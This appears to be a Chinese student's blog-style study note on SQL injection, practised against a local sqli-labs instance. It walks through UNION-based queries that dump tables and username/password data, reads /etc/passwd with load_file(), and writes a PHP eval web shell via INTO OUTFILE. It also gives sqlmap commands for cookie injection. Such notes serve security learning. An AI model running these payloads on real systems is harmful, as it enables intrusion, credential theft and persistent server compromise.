今天两小时的课程内容要素过多,简要总结一下,以便接下来的学习

主要是有关sql注入的内容

1,sql的手工注入

通过给服务器提交不正常逻辑的sql语句来达到攻击的方式

在URL:id=33 后边加入单引号,发现sql语句报错(可以用来找数据库类型)

可以用and 1=1 ??and 1=2来判断注入点是否存在

通过order by的报错来猜测字段数

sql注入的联合查询 先要让前置的查询差不出结果

?id=-33 Union Select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 //注意联合查询需将前置查询为空

这里id=-33明显不存在 所以查询为空可以执行后面的内容了

一些常见的对数据库的操作

爆表

id=-33 union select TABLE_SCHEMA, TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=‘库名’

爆字段

id=-33 union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME=‘表名’

爆数据

id=-33 union select 1,2,binary(group_concat(username," ",password)),4,5,6,7,8,9,10,11,12,13,14,15

from cms_users

读取文件使用 load_file() 函数

id=-33 union select 1,2,load_file("/etc/passwd"),4,5,6,7,8,9,10,11,12,13,14,15

SQL语句写shell通过SQL注入select into outfile实现,如:

1’ union select 1,’<?php eval($_POST[a]);?>’ INTO OUTFILE ‘/var/www/tmp/nb.php’#

2,get和post型注入

各种参数

先利用bp抓包记录日记文件

读取文件

使用–data传递post数据

用于判断注入点是否存在

基于mysql的cookie的注入

http://192.168.30.88/sqli-labs/sqli-labs/Less-20/index.php

注入security数据库拿到的用户名和密码登录

对COOKIE值进行SQL注入

探测,需要设置level=2。 1:会检测POST和GET。 2:会检测COOKIE。

3:会测试User-Agent和

Referer。

最高为5,一般不常用(会加入无用的数据)

sqlmap.py -u http://192.168.30.88/sqli-labs/sqli-labs/Less-20/ --COOKIE

“uname=admin” --level=2

之后的枚举信息和权限操作,皆在后面加对应参数即可。例如查询数据库名 --dbs

sqlmap.py -u http://192.168.30.88/sqli-labs/sqli-labs/Less-20/ --COOKIE

“uname=admin” --level=2 --dbs



3、sqlmap工具

基于2.x版本的python

下载li-labs注入学习平台

在学习时可以在网站源码中输出注入的语句

查看实际注入的内容

阿巴阿巴阿巴(一脸懵逼)

明日继续

本文详细介绍了SQL注入的原理及手法,包括手工注入技巧、利用SQLmap自动化工具、GET和POST型注入,以及如何通过联合查询、爆表、爆字段和爆数据等手段进行攻击。同时,探讨了如何读取敏感文件和写入Web Shell,并提供了具体的SQL语句实例。

本文详细介绍了SQL注入的原理及手法,包括手工注入技巧、利用SQLmap自动化工具、GET和POST型注入,以及如何通过联合查询、爆表、爆字段和爆数据等手段进行攻击。同时,探讨了如何读取敏感文件和写入Web Shell,并提供了具体的SQL语句实例。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?